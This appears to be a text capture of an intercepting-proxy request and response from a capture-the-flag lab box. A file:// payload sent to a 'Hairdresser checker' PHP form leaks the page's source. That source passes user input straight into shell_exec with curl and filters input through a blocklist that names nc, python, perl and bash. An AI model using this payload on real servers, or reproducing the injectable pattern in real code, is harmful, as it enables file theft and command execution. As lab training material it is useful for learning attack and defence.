 Request
Raw Params Headers Hex
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 formurl=file:///var/www/html/exposed.php&submit=Go
Response
Raw Headers Hex HTML Render
22 <span>
23 <p>Requesting Site...</p> % Total % Received % Xferd Average Speed Time Time Time
24 Dload Upload Total Spent Left Speed
25 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 921 100 921 0
26 <html>
27 <head>
28 <title>Hairdresser checker</title>
29 </head>
30 <body>
31 <form action='exposed.php' method='POST'>
32 <span>
33 <p>
34 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
35 </p>
36 </span>
37 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
38 <input type='submit' name='submit' value='Go' id='submit' />
39 </form>
40 <span>
41 <?php
42 if(isset($_POST['formurl'])){
43 echo "<p>Requesting Site...</p>";
44 $userurl=$_POST['formurl'];
45 $naughtyurl=0;
46 $disallowed=array('%','!','|',';','python','nc','perl','bash','&','#','{','}','[',']');
47 foreach($disallowed as $naughty){
48 if(strpos($userurl,$naughty) !==false){
49 echo $naughty.' is not a good thing to put in a URL';
50 $naughtyurl=1;
51 }
52 }
53 if($naughtyurl==0){
54 echo shell_exec("curl ".$userurl." 2>&1");
55 }
56 }
57 ?>
58 </span>
59 </body>